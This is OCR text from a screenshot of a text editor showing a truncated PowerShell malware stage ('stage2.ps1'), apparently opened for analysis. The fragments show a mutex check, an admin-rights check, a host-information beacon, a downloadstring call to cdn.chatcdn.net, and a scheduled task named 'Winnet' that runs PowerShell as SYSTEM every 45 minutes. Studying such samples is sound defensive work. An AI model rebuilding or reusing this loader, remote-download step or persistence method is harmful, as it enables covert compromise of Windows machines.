 Mozilla Firefox
~/x/stage2.ps1 • - Subli...
john@ubuntu-vm: ~/x
EN
Mon 08 Mar, 09:06
john
~/x/stage2.ps1 • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
stage1.ps1
stage2.ps1
1 CSV|Select-Object -Skip 1 -first 1| ConvertFrom-Csv -Header MAC|select-object -expa
2
3
4
5 ding.Mutex ($true,$name,[ref]$exeflag)
6
7
8 Mdd'
9 "
10 path
11 ipal.WindowsPrincipal][Security.Principal.WindowsIdentity]::GetCurrent()).IsInRole(
12 av+"&version="+(Get-WmiObject -Class Win32_OperatingSystem).version+"&bit="+(Get-Wm
13
14 le
15
16
17 bject Net.WebClient).downloadstring('http://cdn.chatcdn.net/p?hig" + $
18 xt.Encoding]::Unicode.GetBytes($Text)
19 :ToBase64String($Bytes)
20 /ru system /sc MINUTE /mo 45 /tn Winnet /tr " + '"' + "powershell -ep
21 Path schtasks.exe -ArgumentList "$scexec"
22
23
24
Line 3, Column 28
Spaces: 4
PowerShell